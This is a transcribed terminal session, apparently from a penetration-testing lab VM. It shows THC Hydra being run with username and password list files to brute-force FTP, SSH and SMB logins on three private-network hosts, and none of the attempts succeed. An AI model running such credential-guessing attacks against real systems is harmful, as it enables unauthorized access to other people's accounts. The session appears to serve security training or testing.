 Select Windows PowerShell
COMMANDO 7/6/2023 5:36:10 AM
PS C:\Users\Commando-VM\Desktop\thc-hydra-windows-master > .\hydra.exe -L ..\Usernames.txt -P ..\Passwords.txt ftp://10.10.10.11
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-06 05:36:17
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:10/p:10), ~7 tries per task
[DATA] attacking ftp://10.10.10.11:21/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-06 05:36:19
COMMANDO 7/6/2023 5:36:19 AM
PS C:\Users\Commando-VM\Desktop\thc-hydra-windows-master > .\hydra.exe -L ..\Usernames.txt -P ..\Passwords.txt ssh://10.10.10.12
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-06 05:36:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:10/p:10), ~7 tries per task
[DATA] attacking ssh://10.10.10.12:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-06 05:36:26
COMMANDO 7/6/2023 5:36:26 AM
PS C:\Users\Commando-VM\Desktop\thc-hydra-windows-master > .\hydra.exe -L ..\Usernames.txt -P ..\Passwords.txt smb://10.10.10.13
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-06 05:36:28
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 100 login tries (l:10/p:10), ~100 tries per task
[DATA] attacking smb://10.10.10.13:445/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-06 05:36:30
COMMANDO 7/6/2023 5:36:30 AM
PS C:\Users\Commando-VM\Desktop\thc-hydra-windows-master >